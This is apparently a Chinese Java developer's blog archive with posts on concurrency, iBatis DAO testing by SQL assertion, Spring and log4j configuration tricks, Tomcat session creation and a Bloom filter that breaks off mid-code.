1.我是懒人,主动去查询的时候不太乐意做
2.车辆识别码,永远记不住
3.每次输验证...
阅读全文
原文地址:
http://weblogs.java.net/blog/caroljmcdonald/archive/2009/09/17/some-java-concurrency-tips
大纲:
Prefer immutable objects/data
尽可能使用不变对象/数据
Threading risks for Web applications
注意web应用的线程安全问题
Hold Locks for as short a time as possible
持有锁的时间尽可能短
Prefer executors and tasks to threads
尽可能使用JDK并发工具包提供的Executor框架,进行多线程操作
Prefer Concurrency utilities to wait and notify
尽可能使用JDK并发工具包提供的工具进行同步(等待和通知)
- Concurrent Collections
- ConcurrentMap
- ConcurrentHashMap
- COncurrentLinkedQueue
- CopyOnWriteArrayList
- BlockingQueue Implementations
- ArrayBlockingQueue
- LinkedBlockingQueue
- PriorityBlockingQueue
Producer Consumer Pattern
了解生产者消费者模式
Synchronizers
同步器
- Semaphore
- CountDownLatch
- CyclicBarrier
- Exchanger
Multithreaded Lazy Initialization is tricky
多线程环境下,lazy init是一件棘手的事情
Prefer Normal initialization
尽可能使用正常的初始化(尽可能不要使用lazy init)
摘要: java反射效率到底如何,花了点时间,做了一个简单的测试.供大家参考.
测试背景:
1. 测试简单Bean(int,Integer,String)的set方法
2. loop 1亿次
3. 测试代码尽可能避免对象的创建,复发方法的调用,仅仅测试set方法的耗时
测试结果:
场景
&...
阅读全文
在说另类思路之前,先说下传统的测试方法:
0.准备一个干净的测试数据库环境
这个是前提
1.测试数据准备
使用文本,excel,或者wiki等,准备测试sql以及测试数据
利用dbfit,dbutil等工具将准备的测试数据导入到数据库中
2.执行dao方法
执行被测试的dao方法
3.测试结果断言
利用dbfit,dbutil等工具,断言测试结果数据和预计是否一致
4.所有数据回滚
其实,对于这个流程来说,目前的dao测试框架,支持的已经比较完美了
但是此类测试方法,也有明显的缺点(或者不能叫缺点,叫使用比较麻烦的地方)
如下:
1.背上了一个数据库环境.
不轻量
这是一个共享环境,谁也无法确保环境数据是否真正的干净
2.测试数据准备是一件麻烦的事情
新表,10几个字段毫不为奇;老表,50几个字段甚至百来个字段,也偶有可见;无论是使用文本,excel,wiki,准备工作量,都是巨大的.
准备的数据,部分字段内容可以是无意义的,部分字段内容又是需要符合测试意图(testcase设计目的),部分字段还是其他表的关联字段.从而导致后续维护人员无法了解准备数据意图.
(实践中,也出现过,一同事在维护他人单元测试时,由于无法了解测试数据准备意图,宁可重新删除,自己准备一份)
3.预计结果数据准备也是一件麻烦的事情
理由如上
所以,理论上是完美的测试方案,在实践过程中,却是一件麻烦的事情.导致DAO单元测试维护困难.
分析了现状,我们再来分析下,IBatis下DAO,程序员主要做了哪些编码:
1. 写了一份sqlmap.xml配置文件
2. 通过
getSqlMapClientTemplate.doSomething($sqlID,$param), 执行语句
(当然,没有使用spring的同学,也是使用了类似sqlMapClient.doSomething($sqlID,$param)方法)
而步骤2其实是框架替我们做了的事情,按照MOCK的思想,其实这部分代码可以被MOCK的,那么我们是否可以做如下假设:
只要sqlmap.xml中配置信息(主要包括resultmap和statement)是正确的,那么执行结果也应该是正确的.
而我所谓的另类思路,就是基于这个假设,得出的:
IBatis下,DAO单元测试,我们抛弃背负的数据库环境,只要根据不同的条件,断言不同的sql即可.
于是乎,封装了一个IbatisSqlTester,可以根据sqlmap中的statement和传入的条件参数,生成sql语句.
那么,DAO单元测试就简单了,脱离下数据库环境:
public class ScoreDAOTest extends TestCase {
@SpringBeanByName
private IbatisSqlTester ibatisSqlTester; //通过spring配置,需要注入sqlmapclient对象
@Test
public void testListTpScores() {
Map<String, Object> param = new HashMap<String, Object>(1);
param.put("memberIds", new String[] { "stone", "stone2083" });
SqlStatement sql = ibatisSqlTester.test("MS-LIST-SCORES", param);
// sql全部匹配
SqlAssert.isEqual("select * from score where member_id in ('stone','stone2083')", sql.toString());
// sql包含member_id,athena2002,stone关键词
SqlAssert.keyWith(sql.toString(), "member_id", "stone", "stone2083");
// sql符合某个 正则
SqlAssert.regexWith(".* where member_id in .*", sql.toString());
//其中,SqlAssert也可以换 成want.string()中的方法.
}
}
优势:
脱离了数据库环境
脱离了表结构数据准备
脱离了预计结果数据准备
让单元测试变成sql的断言,编写相对更简单
缺点:
row mapper过程无法被测试
最后,附上两个核心的代码类(还未完成),供大家参考:
SqlStatement.java
/**
* <pre>
* SqlStatement:Sql语句对象.
* 包含:
* 1.sql语句,类似 select * from offer where id = ? and member_id = ?
* 2.参数值,类似 [1,stone2083]
*
* toString方法,返回执行的sql语句,如:
* select * from offer where id = '1' and member_id = 'stone2083'
* </pre>
*
* @author Stone.J 2010-8-9 下午02:55:36
*/
public class SqlStatement {
//sql
private String sql;
//sql参数
private Object[] param;
/**
* <pre>
* 输出最终执行的sql内容.
* 将sql和param进行merge,产生最终执行的sql语句
* </pre>
*/
@Override
public String toString() {
return merge();
}
/**
* <pre>
* 将sql进行格式化.
*
* 目前只是简单进行格式化.去除前后空格,已经重复空格
* TODO:请使用统一格式化标准规,建议使用SqlFormater类,进行处理
* </pre>
*
* @param sql
* @return
*/
protected String format(String sql) {
if (sql == null) {
return null;
}
return sql.toLowerCase().trim().replaceAll("\\s{1,}", " ");
}
/**
* <pre>
* 将sql和param进行merge.
* TODO:请严格按照SQL标准,进行merge sql内容
* </pre>
*/
protected String merge() {
if (param == null || param.length == 0) {
return this.sql;
}
String ret = sql;
for (Object p : param) {
ret = ret.replaceFirst("\\?", "'" + p.toString() + "'");
}
return ret;
}
public String getSql() {
return sql;
}
public void setSql(String sql) {
this.sql = format(sql);
}
public Object[] getParam() {
return param;
}
public void setParam(Object[] param) {
this.param = param;
}
}
IbatisSqlTester.java
/**
* <pre>
* IBtatis SQL 测试
* 一般IBatis DAO单元测试,主要就是在测试ibatis的配置文件.
* IbatisSqlTester将根据提供的Sql Map Id 和 对应的参数,返回 {@link SqlStatement}对象,提供最终执行的sql语句
* 通过外部SqlAssert对象,将预计Sql和实际产生的Sql进行对比,判断是否正确
* </pre>
*
* @author Stone.J 2010-8-9 下午02:58:46
*/
public class IbatisSqlTester {
// sqlMapClient
private ExtendedSqlMapClient sqlMapClient;
/**
* 根据提供的SqlMap ID,得到 {@link SqlStatement}对象
*
* @param sqlId: sql map id
* @return @see {@link SqlStatement}
*/
public SqlStatement test(String sqlId) {
//得到MappedStatement对象
MappedStatement ms = sqlMapClient.getMappedStatement(sqlId);
if (ms == null) {
//TODO:建议封转自己的异常对象
throw new RuntimeException("can't find MappedStatement.");
}
//按照Ibatis代码,得到Sql和Param信息
RequestScope request = new RequestScope();
ms.initRequest(request);
Sql sql = ms.getSql();
String sqlValue = sql.getSql(request, null);
//组转返回对象
SqlStatement ret = new SqlStatement();
ret.setSql(sqlValue);
return ret;
}
/**
* 根据提供的SqlMap ID和对应的param信息,得到 {@link SqlStatement}对象
*
* @param sqlId: sql map id
* @param param: 参数内容
* @return @see {@link SqlStatement}
*/
public SqlStatement test(String sqlId, Object param) {
//得到MappedStatement对象
MappedStatement ms = sqlMapClient.getMappedStatement(sqlId);
if (ms == null) {
//TODO:建议封转自己的异常对象
throw new RuntimeException("can't find MappedStatement.");
}
//按照Ibatis代码,得到Sql和Param信息
RequestScope request = new RequestScope();
ms.initRequest(request);
Sql sql = ms.getSql();
String sqlValue = sql.getSql(request, param);
Object[] sqlParam = sql.getParameterMap(request, param).getParameterObjectValues(request, param);
//组转返回对象
SqlStatement ret = new SqlStatement();
ret.setSql(sqlValue);
ret.setParam(sqlParam);
return ret;
}
/**
* 设置SqlMapClient对象
*/
public void setSqlMapClient(ExtendedSqlMapClient sqlMapClient) {
this.sqlMapClient = sqlMapClient;
}
/**
* <pre>
* 不推荐使用
* 推荐使用: {@link IbatisSqlTester#setSqlMapClient(ExtendedSqlMapClient)}
* TODO:请去除这个方法,或者增加初始化的方式
* </pre>
*
* @param sqlMapConfig sqlMapConfig xml文件
*/
public void setSqlMapConfig(String sqlMapConfig) {
InputStream in = null;
try {
File file = ResourceUtils.getFile(sqlMapConfig);
in = new FileInputStream(file);
this.sqlMapClient = (ExtendedSqlMapClient) SqlMapClientBuilder.buildSqlMapClient(in);
} catch (Exception e) {
throw new RuntimeException("sqlMapConfig init error.", e);
} finally {
if (in != null) {
try {
in.close();
} catch (IOException e) {
}
}
}
}
}
最后的最后附上所有代码(通过单元测试代码,可以看如何使用).欢迎大家的讨论.
sqltester
builder
很早之前,为了简化配置信息,自己写了一坨代码,基于classpath扫描类信息,加载.
其实,在spring中,已经提供了类似组件(后知后觉了...):
org.springframework.core.io.support.PathMatchingResourcePatternResolver 资源解析器(基于路径的正则表达式)
org.springframework.core.type.classreading.MetadataReader ClassMeta信息解读器
于是乎,代码就非常简单了:
1 public class Test {
2
3 /* 资源路径 */
4 private static final String PATH = "classpath*:com/alibaba/javalab/t*/**/*.class";
5 /* 资源解析器 */
6 private static final ResourcePatternResolver RESOLVER = new PathMatchingResourcePatternResolver();
7 /* Meta信息Reader Factory.用于创建MetaReader */
8 private static final MetadataReaderFactory READER_FACTORY = new SimpleMetadataReaderFactory();
9
10 public static void main(String[] args) throws Exception {
11 //根据正则表达式,得到资源列表
12 Resource[] resources = RESOLVER.getResources(PATH);
13 for (Resource res : resources) {
14 //通过 MetadataReader得到ClassMeta信息,打印类名
15 MetadataReader meta = READER_FACTORY.getMetadataReader(res);
16 System.out.println(meta.getClassMetadata().getClassName());
17 }
18 }
19 }
输出结果:
com.alibaba.javalab.tool.fetion.protocol.Config
com.alibaba.javalab.tool.fetion.protocol.Fetion
com.alibaba.javalab.tool.fetion.protocol.FetionHelper
com.alibaba.javalab.tool.fetion.protocol.LoginSession
com.alibaba.javalab.tool.trace.TimeTrace
...
挺好使的一个工具 :)
一直来只知道ThreadLocal,直到最近看slf4j MDC实现代码的时候,才认识了InheritableThreadLocal.
InheritableThreadLocal顾名思义,可继承的ThreadLocal.
看类描述:
This class extends <tt>ThreadLocal</tt> to provide inheritance of values
* from parent thread to child thread: when a child thread is created, the
* child receives initial values for all inheritable thread-local variables
* for which the parent has values.
测试代码:
1 public class Test {
2
3 public static void main(String[] args) {
4 //使用ThreadLocal,父子线程之间,不共享Value
5 final ThreadLocal<String> tl = new ThreadLocal<String>();
6 tl.set("ThreadLocal-VAL");
7 System.out.println("Main-1:" + tl.get());
8 new Thread() {
9 public void run() {
10 System.out.println("Child-1:" + tl.get());
11 };
12 }.start();
13
14 //使用InheritableThreadLocal,父线程Value可让子线程共享
15 final ThreadLocal<String> itl = new InheritableThreadLocal<String>();
16 itl.set("InheritableThreadLocal-VAL");
17 System.out.println("Main-2:" + itl.get());
18 new Thread() {
19 public void run() {
20 System.out.println("Child-2:" + itl.get());
21 };
22 }.start();
23
24 }
25 }
输出内容:
Main-1:ThreadLocal-VAL
Main-2:InheritableThreadLocal-VAL
Child-1:null
Child-2:InheritableThreadLocal-VAL
......分隔符号......
顺带着简单说下MDC.(Mapped Diagnostic Context). 中文直译太恶心了,我理解的意思是,和环境相关的上下文信息.
比如在web应用中,我们可以把用户的ip,访问url等放入到这个上下文中,log打印的时候,就能得到这个信息.
在slf4j BasicMDCAdapter实现中,就是用了InheritableThreadLocal
1 public class BasicMDCAdapter implements MDCAdapter {
2
3 private InheritableThreadLocal inheritableThreadLocal = new InheritableThreadLocal();
4
5 //.
6
7 }
背景:让应用在一个环境下,以多实例的方法运行.
Log问题,可以通过Log4j占位符实现(见前文:
http://www.blogjava.net/stone2083/archive/2010/07/01/324935.html)
其他Java组件代码依赖了本地环境资源,怎么解决呢?
对于使用Spring的组件来说,PropertyPlaceholderConfigurer能帮我们解决这一问题.
PropertyPlaceholderConfigurer除了支持配置的properties文件外,还支持系统属性(System.getProperties()).当然,它有三种模式:
1/** Never check system properties. */
2public static final int SYSTEM_PROPERTIES_MODE_NEVER = 0;
3
4/**
5 * Check system properties if not resolvable in the specified properties.
6 * This is the default.
7 */
8public static final int SYSTEM_PROPERTIES_MODE_FALLBACK = 1;
9
10/**
11 * Check system properties first, before trying the specified properties.
12 * This allows system properties to override any other property source.
13 */
14public static final int SYSTEM_PROPERTIES_MODE_OVERRIDE = 2;
对于使用本地环境资源的bean来说,只要配置:
1 <bean class="org.springframework.beans.factory.config.PropertyPlaceholderConfigurer">
2 <property name="systemPropertiesModeName" value="SYSTEM_PROPERTIES_MODE_OVERRIDE" />
3 <property name="locations">
4 <list>
5 <value>classpath*:spring/env.properties</value> <!--无需配置node-->
6 </list>
7 </property>
8 </bean>
9
10 <bean id="javaBean" class="com.alibaba.javalab.spring.JavaBean">
11 <property name="lockFile" value="/home/stone/base/${node}/lock" />
12 </bean>
在启动脚本中,只要加入-Dnode=instanceX即可.
总结:
PropertyPlaceholderConfigurer支持properties文件和系统属性.并且存在三种覆盖策略.
转自:
http://blog.renren.com/blog/226112318/452978694
- 初次访问发生在几点几分?
- 完全打开首页花费多少时间?
- 是否浏览完整个首页后再去找login入口?
- 找login入口花了多少时间?
- 是否在服务器提示下找到入口?
- 在找到真正login页面之前,是否误入后台login页面?
- 是否使用XX助手找到入口?
- 输错了几次密码后成功登陆?
- 在第一次成功登陆的时候,是否使用https(安全连接)?
- 登陆之前购买了多少份https证书?
- 是否由于服务器带宽太小导致登入很慢?
- 登陆成功后服务器是否发出提示音?
- 登陆之后产生了多少PV才最终下单?
- 服务器是否在初次下单后给出红色回执?
- 下单之后留在处于登陆状态几分钟才离开?
- 整个访问过程一共产生了几个session?
- 平均session时长是几分钟?
- 当日访问的cookie类型是cookie2.2还是3.1?
- 当日一共下了多少单?
- 在之后的30日内的活跃度类型(5次-18次属于中度活跃度)
实践经验:
1. 对于封闭式题目(回答是与否),比较没劲:问问题的人描述了半天,回答者只回答一个是否者否.对于此类问题,要做改进
2. 有些问题,都不好意思问出口
3. 千万要根据新人的性格,决定是否是否这套模板,切忌切忌
摘要: 背景:
大学里学java,老师口口声声,言之凿凿,告诫我们,Java千万别用异常控制业务流程,只有系统级别的问题,才能使用异常;
(当时,我们都不懂为什么不能用异常,只知道老师这么说,我们就这么做,考试才不会错 :) )
公司里,有两派.异常拥护者说,使用业务异常,代码逻辑更清晰,更OOP;反之者说,使用异常,性能非常糟糕;
(当然,我是拥护者)
论坛上,争论得更多,仁者见仁智者见智,口...
阅读全文
目标:让log4j.xml配置文件中允许使用占位符(${key}).
使用场景:
在运行期决定一些动态的配置内容.
比如在我们项目中,希望一台物理机同一个应用跑多个实例.
因为多进程操作同一份log文件存在并发问题(打印,DailyRolling等),所以我希望配置如下:${loggingRoot}/${instance}/project.log
在运行脚本中,通过加入-Dinstance=instance1参数,来动态指定实例名.让同一份应用在不同的运行实例下,日志打印到不同的路径
Log4j分析:
我以为,Log4j天生就支持占位符的.请见:org.apache.log4j.helpers.OptionConverter.substVars(String val, Properties props)就有对占位符的处理.
org.apache.log4j.PropertyConfigurator (log4j.properties文件解析).默认就支持对占位符的处理.
org.apache.log4j.xml.DOMConfigurator挺怪异的.明明也有对占位符的处理.但是我们就是无法对其属性props进行赋值.
(当然,有可能是我误解了其props的用法--还没有完整读过他的源码)
处理方案:
继承org.apache.log4j.xml.DOMConfigurator,实现自己的DOMConfigurator.
public class PlaceHolderDOMConfigurator extends org.apache.log4j.xml.DOMConfigurator {
private Properties props;
public PlaceHolderDOMConfigurator(Properties props){
this.props = props;
}
public static void configure(String filename, Properties props) {
new PlaceHolderDOMConfigurator(props).doConfigure(filename, LogManager.getLoggerRepository());
}
//主要是覆写这个方案.传入properties对象
protected String subst(String value) {
try {
return OptionConverter.substVars(value, props);
} catch (IllegalArgumentException e) {
LogLog.warn("Could not perform variable substitution.", e);
return value;
}
}
}
测试代码:
log4j.xml片段:
<appender name="PROJECT" class="org.apache.log4j.DailyRollingFileAppender">
<param name="file" value="${loggingRoot}/${instance}/project.log"/>
<param name="append" value="false"/>
<param name="encoding" value="GB2312"/>
<param name="threshold" value="info"/>
<layout class="org.apache.log4j.PatternLayout">
<param name="ConversionPattern" value="%d [%X{requestURIWithQueryString}] %-5p %c{2} - %m%n"/>
</layout>
</appender>
Run.java:
public static void main(String[] args) {
Properties props = new Properties();
props.setProperty("loggingRoot", "d:/tmp");
props.setProperty("instance", "instance1");
PlaceHolderDOMConfigurator.configure(LOG4J_PATH, props);
Logger rootLogger = LogManager.getRootLogger();
FileAppender fileAppender = (FileAppender) rootLogger.getAppender("PROJECT");
System.out.println(fileAppender.getFile());
}
输出结果:
d:/tmp/instance1/project.log
当然,你也可以通过在启动参数中加 -DloggingRoot=xxxx -Dinstance=yyyy动态指定内容.
特别说明:
本文:log4j版本为1.2.14
log4j 1.2.15测试不通过,原因见:
https://issues.apache.org/bugzilla/show_bug.cgi?id=43325
背景:
1.团队成员对质量意识逐渐提升;单元测试意识提升;
2.性能意识不足,往往到最后提交性能测试的时候,才发现性能问题;在开发阶段忽视对性能的考虑.
尤其在做对外服务的需求中,危害特别明显.
基于这两个原因,希望有一个在单元测试下的性能测试工具.提供最简单的性能指标报表.在开发阶段让开发对性能情况有个感性的认识.
设计思路:
概念说明:
| 类名 |
方法
|
说明
|
Statistics
说明:性能统计信息 |
tps() |
提供tps |
| |
average() |
提供平均响应时间,单位毫秒 |
| |
total() |
提供总耗时,单位毫秒 |
Job
说明:测试单元逻辑 |
execute() |
性能测试逻辑 |
Warn
说明:性能未达标警告 |
|
|
PerformanceTester (核心)
说明:性能测试工具,根据制定的并发数和单个并发循环次数,进行性能测试;根据提供的平均响应时间,分析是否达标 |
test(Job job) |
性能测试,打印性能报表,分析是否达标 |
JTesterxPerformance
说明:基于JTester的性能测试基类,统一执行性能测试计划
备注:
JTester是我们公司同事编写的一套单元测试框架.我们同样可以提供基于JUnit的实现,比如JUnitPerformance
|
performance() |
根据提供的性能策略,指标 和 测试逻辑,进行性能测试 |
|
job() |
需要子类覆写,提供测试逻辑 |
|
testers() |
需要子类覆写,提供性能测试策略和指标要求 |
User Guide:
创建一个性能测试类,继承com.alibaba.tpsc.common.test.jtesterx.JTesterxPerformance
在类名标注@Test (org.testng.annotations.Test),表明需要进行TestNG的单元测试
备注:如果是在其他单元测试框架下,请自行扩展类似JUnitPerformacne实现
覆写public Job job()方法.提供 性能测试名 和 性能测试逻辑
@Override
public Job job() {
return new Job("SampleService.hello") {
@Override
public void execute() {
SampleService.hello();
}
};
}
覆写public Collection<PerformanceTester> testers().提供一组性能测试策略(并发数,单个并发循环次数) 和 性 能测试指标(平均响应时间)
性能测试工具会根据提供策略和指标,依次进行性能测试.
public Collection<PerformanceTester> testers() {
Collection<PerformanceTester> testers = new ArrayList<PerformanceTester>();
// 20个并发,单个并发循环1000次,平均响应时间阀值10ms
testers.add(new PerformanceTester(20, 1000, 10));
// 10个并发,单个并发循环1000次,平均响应时间阀值5ms
testers.add(new PerformanceTester(10, 1000, 5));
return testers;
}
右键点击Eclipse->Run As->TestNG Test.
如果测试通过,则显示Green Bar
如果测试未通过,则在Red Bar中显示:java.lang.AssertionError: performance expected is 1ms,but actual is 2.938ms.
工具代码和演示代码如下:
Demo下载
Tags:
Spring LazyInit DocumentDefaultsDefinition ReaderEventListener AbstractXmlApplicationContext
背景:
工程单元测试希望和生产环境应用共用一份Spring配置文件.
生产环境应用为了客户体验使用非LazyInit模式,但是单元测试下为了当前测试提高响应时间,希望设置LazyInit.
分析源代码,得知,Spring在解析XML时,会将Bean默认配置,放入到DocumentDefaultsDefinition对象中,其中包含lazyInit.
DocumentDefaultsDefinition注释如下:
Simple JavaBean that holds the defaults specified at the <beans> level in a standard Spring XML bean definition document: default-lazy-init, default-autowire, etc
Spring是否提供了入口点,进行DocumentDefaultsDefinition的修改呢?
详见:ReaderEventListener,注释如下:
Interface that receives callbacks for component, alias and import registrations during a bean definition reading process
在BeanDefinition分析过程中,对component,alias,import registrations,defaults registrations提供一组callbacks.
接口代码如下:
1 public interface ReaderEventListener extends EventListener {
2
3 /**
4 * Notification that the given defaults has been registered.
5 * @param defaultsDefinition a descriptor for the defaults
6 * @see org.springframework.beans.factory.xml.DocumentDefaultsDefinition
7 */
8 void defaultsRegistered(DefaultsDefinition defaultsDefinition);
9
10 /**
11 * Notification that the given component has been registered.
12 * @param componentDefinition a descriptor for the new component
13 * @see BeanComponentDefinition
14 */
15 void componentRegistered(ComponentDefinition componentDefinition);
16
17 /**
18 * Notification that the given alias has been registered.
19 * @param aliasDefinition a descriptor for the new alias
20 */
21 void aliasRegistered(AliasDefinition aliasDefinition);
22
23 /**
24 * Notification that the given import has been processed.
25 * @param importDefinition a descriptor for the import
26 */
27 void importProcessed(ImportDefinition importDefinition);
28
29 }
接下去分析,ReaderEventListener是在哪个入口点,提供了回调.答案是XmlBeanDefinitionReader.
在AbstractXmlApplicationContext,创建了XmlBeanDefinitionReader对象,见:
1 public abstract class AbstractXmlApplicationContext extends AbstractRefreshableConfigApplicationContext {
2
3 /**
4 * Loads the bean definitions via an XmlBeanDefinitionReader.
5 * @see org.springframework.beans.factory.xml.XmlBeanDefinitionReader
6 * @see #initBeanDefinitionReader
7 * @see #loadBeanDefinitions
8 */
9 protected void loadBeanDefinitions(DefaultListableBeanFactory beanFactory) throws IOException {
10 // Create a new XmlBeanDefinitionReader for the given BeanFactory.
11 XmlBeanDefinitionReader beanDefinitionReader = new XmlBeanDefinitionReader(beanFactory);
12
13 // Configure the bean definition reader with this context's
14 // resource loading environment.
15 beanDefinitionReader.setResourceLoader(this);
16 beanDefinitionReader.setEntityResolver(new ResourceEntityResolver(this));
17
18 // Allow a subclass to provide custom initialization of the reader,
19 // then proceed with actually loading the bean definitions.
20 initBeanDefinitionReader(beanDefinitionReader);
21 loadBeanDefinitions(beanDefinitionReader);
22 }
23
24 }
我们只需要去复写这个方法,在创建XmlBeanDefinitionReader的时候,去注入EventListener即可.
扩展代码如下:
LazyInitListener.java (不管配置文件如何配置,设置默认的LazyInit为true)
public class LazyInitListener implements ReaderEventListener {
private static final String LAZY_INIT = "true";
@Override
public void defaultsRegistered(DefaultsDefinition defaultsDefinition) {
//set lazy init true
if (defaultsDefinition instanceof DocumentDefaultsDefinition) {
DocumentDefaultsDefinition defaults = (DocumentDefaultsDefinition) defaultsDefinition;
defaults.setLazyInit(LAZY_INIT);
}
}
@Override
public void aliasRegistered(AliasDefinition aliasDefinition) {
//no-op
}
@Override
public void componentRegistered(ComponentDefinition componentDefinition) {
//no-op
}
@Override
public void importProcessed(ImportDefinition importDefinition) {
//no-op
}
}
LazyInitClasspathXmlApplicationContext.java (复写AbstractXmlApplicationContext,创建XmlBeanDefinitionReader的时候注入LazyInitListener)
1 public class LazyInitClasspathXmlApplicationContext extends ClassPathXmlApplicationContext {
2
3 public LazyInitClasspathXmlApplicationContext(String location) {
4 super(location);
5 }
6
7 @Override
8 protected void loadBeanDefinitions(DefaultListableBeanFactory beanFactory) throws IOException {
9 // Create a new XmlBeanDefinitionReader for the given BeanFactory.
10 XmlBeanDefinitionReader beanDefinitionReader = new XmlBeanDefinitionReader(beanFactory);
11
12 // Configure the bean definition reader with this context's
13 // resource loading environment.
14 beanDefinitionReader.setResourceLoader(this);
15 beanDefinitionReader.setEntityResolver(new ResourceEntityResolver(this));
16
17 // 添加的代码,设置LazyInitListener
18 beanDefinitionReader.setEventListener(new LazyInitListener());
19
20 // Allow a subclass to provide custom initialization of the reader,
21 // then proceed with actually loading the bean definitions.
22 initBeanDefinitionReader(beanDefinitionReader);
23 loadBeanDefinitions(beanDefinitionReader);
24 }
25
26 }
演示代码如下:
TestBean:一个Spring Bean对象
public class TestBean {
public void init() {
try {
Thread.sleep(5000);
} catch (InterruptedException e) {
//ignore
System.out.println(e);
}
System.out.println("TestBean Init");
}
}
Spring配置文件:
1 <?xml version="1.0" encoding="UTF-8"?>
2 <beans xmlns="http://www.springframework.org/schema/beans"
3 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
4 xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans-2.5.xsd">
5
6 <bean id="testBean" class="com.alibaba.javalab.spring.lazy.TestBean" init-method="init" />
7 </beans>
测试代码:
1 public class Run {
2
3 private static final String CONFIG = "classpath:spring/bean.xml";
4
5 public static void main(String[] args) {
6 testInit();
7 System.out.println("===============================");
8 testLazyInit();
9 }
10
11 public static void testInit() {
12 new ClassPathXmlApplicationContext(CONFIG);
13 }
14
15 public static void testLazyInit() {
16 new LazyInitClasspathXmlApplicationContext(CONFIG);
17 }
18 }
大功告成.收工. :)
背景:
公司的一个web应用,提交给测试部门做压力测试(由于不是我负责的,不清楚如何做的压力测试,以及测试指标),结果没压多久,就出现OutOfMemory.
接手协助原因查找,通过监控工具,发现
StandardSession(org.apache.catalina.session.
StandardSession)对象不断增长,毫无疑问,肯定是在不断创建Session对象.
备注:
一般做压力测试,每次请求都不会指定JESSESIONID值,导致Web容器认为每次请求都是新的请求,于是创建Session对象.
同事负责代码Review,发现应用没有任何一个地方存放Session内容.困惑之...
问题:Tomcat容器何时创建Session对象?
想当然认为,只有动态存放Session内容的时候,才会创建Session对象.但是事实真得如此吗?
先看Servlet协议描述:
请看:
getSession(boolean create)方法:
javax.servlet.http.HttpServletRequest.getSession(boolean create)
Returns the current HttpSession associated with this request or, if if there is no current session and create is true, returns a new session.
If create is false and the request has no valid HttpSession, this method returns null.
To make sure the session is properly maintained, you must call this method before the response is committed.
简单地说:当create变量为true时,如果当前Session不存在,创建一个新的Session并且返回.
getSession()方法:
javax.servlet.http.HttpSession getSession();
Returns the current session associated with this request, or if the request does not have a session, creates one.
简单的说:当当前Session不存在,创建并且返回.
所以说,协议规定,在调用getSession方法的时候,就会创建Session对象.
既然协议这么定了,我们再来看看Tomcat是如何实现的:(下面的描述,是基于Tomcat6.0.14版本源码)
先看一张简单的类图:
 ApplicationContext
ApplicationContext:Servlet规范中ServletContext的实现
StandardContext:Tomcat定义的Context默认实现.维护了一份SessionManager对象,管理Session对象.所有的Session对象都存放在Manager定义的Map<String,Session>容器中.
StanardManager:标准的Session管理,将Session存放在内容,Web容器关闭的时候,持久化到本地文件
PersistentManager:持久化实现的Session管理,默认有两种实现方式:
--持久化到本地文件
--持久化到数据库
了解了大概的概念后,回头再来看看org.apache.catalina.connector.
Request.getSession()是如何实现的.
最终调用的是doGetSession(boolean create)方法,请看:
protected Session doGetSession(boolean create) {
// There cannot be a session if no context has been assigned yet
if (context == null)
return (null);
// Return the current session if it exists and is valid
if ((session != null) && !session.isValid())
session = null;
if (session != null)
return (session);
// Return the requested session if it exists and is valid
Manager manager = null;
if (context != null)
manager = context.getManager();
if (manager == null)
return (null); // Sessions are not supported
if (requestedSessionId != null) {
try {
session = manager.findSession(requestedSessionId);
} catch (IOException e) {
session = null;
}
if ((session != null) && !session.isValid())
session = null;
if (session != null) {
session.access();
return (session);
}
}
// Create a new session if requested and the response is not committed
if (!create)
return (null);
if ((context != null) && (response != null) &&
context.getCookies() &&
response.getResponse().isCommitted()) {
throw new IllegalStateException
(sm.getString("coyoteRequest.sessionCreateCommitted"));
}
// Attempt to reuse session id if one was submitted in a cookie
// Do not reuse the session id if it is from a URL, to prevent possible
// phishing attacks
if (connector.getEmptySessionPath()
&& isRequestedSessionIdFromCookie()) {
session = manager.createSession(getRequestedSessionId());
} else {
session = manager.createSession(null);
}
// Creating a new session cookie based on that session
if ((session != null) && (getContext() != null)
&& getContext().getCookies()) {
Cookie cookie = new Cookie(Globals.SESSION_COOKIE_NAME,
session.getIdInternal());
configureSessionCookie(cookie);
response.addCookieInternal(cookie, context.getUseHttpOnly());
}
if (session != null) {
session.access();
return (session);
} else {
return (null);
}
}
至此,简单地描述了Tomcat Session创建的机制,有兴趣的同学要深入了解,不妨看看Tomcat源码实现.
补充说明,顺便提一下Session的过期策略.
过期方法在:
org.apache.catalina.session.
ManagerBase(StandardManager基类) processExpires方法:
public void processExpires() {
long timeNow = System.currentTimeMillis();
Session sessions[] = findSessions();
int expireHere = 0 ;
if(log.isDebugEnabled())
log.debug("Start expire sessions " + getName() + " at " + timeNow + " sessioncount " + sessions.length);
for (int i = 0; i < sessions.length; i++) {
if (sessions[i]!=null && !sessions[i].isValid()) {
expireHere++;
}
}
long timeEnd = System.currentTimeMillis();
if(log.isDebugEnabled())
log.debug("End expire sessions " + getName() + " processingTime " + (timeEnd - timeNow) + " expired sessions: " + expireHere);
processingTime += ( timeEnd - timeNow );
}
其中,Session.isValid()方法会做Session的清除工作.
在org.apache.catalina.core.ContainerBase中,会启动一个后台线程,跑一些后台任务,Session过期任务是其中之一:
protected void threadStart() {
if (thread != null)
return;
if (backgroundProcessorDelay <= 0)
return;
threadDone = false;
String threadName = "ContainerBackgroundProcessor[" + toString() + "]";
thread = new Thread(new ContainerBackgroundProcessor(), threadName);
thread.setDaemon(true);
thread.start();
}
OVER :)
资料:
wikipedia--bloom filter
使用场景,原理简介之中文资料:
数学之美系列二十一 - 布隆过滤器(Bloom Filter)
核心内容(摘自Google黑板报文章内容):

BloomFilter简易实现:
public class SimpleBloomFilter {
private static final int DEFAULT_SIZE = 2 << 24;
